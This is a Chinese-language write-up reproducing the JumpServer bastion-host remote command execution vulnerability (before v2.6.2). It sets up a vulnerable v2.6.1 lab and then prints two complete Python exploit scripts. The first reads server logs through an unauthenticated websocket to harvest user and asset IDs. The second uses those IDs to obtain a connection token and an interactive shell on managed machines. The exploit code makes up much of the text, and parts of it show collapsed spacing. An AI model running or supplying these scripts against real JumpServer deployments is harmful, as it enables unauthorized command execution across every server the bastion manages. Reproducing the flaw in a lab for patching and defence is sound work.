开源堡垒机JumpServer远程命令执行漏洞复现
声明
好好学习,天天向上
漏洞描述
JumpServer 是全球首款完全开源的堡垒机, 使用GNU GPL v2.0 开源协议, 是符合4A 的专业运维审计系统。JumpServer 使用Python / Django 进行开发。
2021年1月15日,JumpServer发布更新,修复了一处远程命令执行漏洞。由于 JumpServer 某些接口未做授权限制,攻击者可构造恶意请求获取到日志文件获取敏感信息,或者执行相关API操作控制其中所有机器,执行任意命令。
影响范围
JumpServer < v2.6.2
JumpServer < v2.5.4
JumpServer < v2.4.5
JumpServer = v1.5.9
复现过程
这里使用2.6.1版本
我这里重新安装了一台,内存8G,CPU4C,磁盘150G的centos7(我给根目录/分了100G)
安装完后,执行下面的命令安装堡垒机,安装过程可以看到,疯狂使用docker安装各种镜像,这个过程就是挺久的,毕竟docker,大家都懂
wget https://github.com/jumpserver/jumpserver/releases/download/v2.6.1/quick_start.sh
编辑安装脚本
vi quick_start.sh
将这两个变量的值修改,不然装的肯定是最新版的没有漏洞的,后面还得再回退版本,非常浪费时间
Version="v2.6.1"
JMS_Version="v2.6.1"
执行,可以看到,拉取的镜像就都是2.6.1(亲测可用)
chmod +x ./quick_start.sh
./quick_start.sh
安装完成后,默认会安装到/opt下
cd /opt/jumpserver-installer-v2.6.1

./jmsctl.sh start
总算弄完了,老费劲了
环境启动后,有下面两个端口

http://192.168.31.227:8080
https://192.168.31.227:8443
先访问8080,默认账号密码问admin/admin,进入之后会让你修改默认密码(用360浏览器半天打不开,换的edge)
http://192.168.31.227:8080

堡垒机的作用就是统一管理登录,我们先添加堡垒机这台服务器31.227的登录
更新用户列表里的用户名为root,后面ssh连接时的用户是root
创建一个系统用户,这里就是要登录的root用户名和密码

创建管理用户
新建一个资产

资产授权

正常连上ssh
由于刚开始不是很熟悉这个堡垒机,花了好多时间,比OA还难搭,不怕各位笑话,第一天搭建了四五个小时,没有成功,最后改了版本才勉强能跑,第二天继续搞定,很快就完事了
开始攻击
运行脚本1.py,内容如下,自行修改IP
import asyncio
import re

import websockets
import json

url = "/ws/ops/tasks/log/"

async def main_logic(t):
   print("#######start ws")
    async withwebsockets.connect(t) as client:
        awaitclient.send(json.dumps({"task":"/opt/jumpserver/logs/gunicorn"}))
        while True:
            ret = json.loads(awaitclient.recv())
           print(ret["message"], end="")

if __name__ == "__main__":
    host ="http://192.168.31.227:8080"
    target =host.replace("https://","wss://").replace("http://", "ws://") + url
    print("target:%s" % (target,))
   asyncio.get_event_loop().run_until_complete(main_logic(target))
执行命令
pip install websockets
python3 1.py
获取到asset,system_user,user三个ID值后(等脚本跑个几分钟后,shutdown后,网上翻,细心一点1分钟以内就找到了)
![]()
asset_id=a624a79e-f4b7-4157-8bdb-2fcf079fdafe
system_user_id=d9ca68f2-1a2e-4a95-9dda-f0acc53fe79f
user_id=006115c9-7291-4a3a-8204-4867028afe03
创建第二个脚本2.py,将asset_id,system_user_id和user_id替换到下面脚本的主函数里面,IP也改一下
import os
import asyncio
import aioconsole
import websockets
import requests
import json

url = "/api/v1/authentication/connection-token/?user-only=1"


def get_celery_task_log_path(task_id):
    task_id = str(task_id)
    rel_path = os.path.join(task_id[0], task_id[1], task_id + ".log")
    path = os.path.join("/opt/jumpserver/", rel_path)
    return path


async def send_msg(websocket, _text):
    if _text == "exit":
        print(f'you have enter "exit", goodbye')
        await websocket.close(reason="user exit")
        return False
    await websocket.send(_text)


async def send_loop(ws, session_id):
    while True:
        cmdline = await aioconsole.ainput()
        await send_msg(
            ws,
            json.dumps(
                {"id": session_id, "type": "TERMINAL_DATA", "data": cmdline + "\n"}
            ),
        )


async def recv_loop(ws):
    while True:
        recv_text = await ws.recv()
        ret = json.loads(recv_text)
        if ret.get("type", "TERMINAL_DATA"):
            await aioconsole.aprint(ret["data"], end="")


# 客户端主逻辑
async def main_logic():
    print("#######start ws")
    async with websockets.connect(target) as client:
        recv_text = await client.recv()
        print(f"{recv_text}")
        session_id = json.loads(recv_text)["id"]
        print("get ws id:" + session_id)
        print("###############")
        print("init ws")
        print("###############")
        inittext = json.dumps(
            {
                "id": session_id,
                "type": "TERMINAL_INIT",
                "data": '{"cols":164,"rows":17}',
            }
        )
        await send_msg(client, inittext)
        await asyncio.gather(recv_loop(client), send_loop(client, session_id))


if __name__ == "__main__":
    host = "http://192.168.31.227:8080"
    cmd = "whoami"
    if host[-1] == "/":
        host = host[:-1]
    print(host)
    data = {"user": "006115c9-7291-4a3a-8204-4867028afe03", "asset": "a624a79e-f4b7-4157-8bdb-2fcf079fdafe",
            "system_user": "d9ca68f2-1a2e-4a95-9dda-f0acc53fe79f"}
    print("##################")
    print("get token url:%s" % (host + url,))
    print("##################")
    res = requests.post(host + url, json=data)
    token = res.json()["token"]
    print("token:%s", (token,))
    print("##################")
    target = (
        "ws://" + host.replace("http://", "") + "/koko/ws/token/?target_id=" + token
    )
    print("target ws:%s" % (target,))
    asyncio.get_event_loop().run_until_complete(main_logic())
执行
pip install aioconsole
python3 2.py
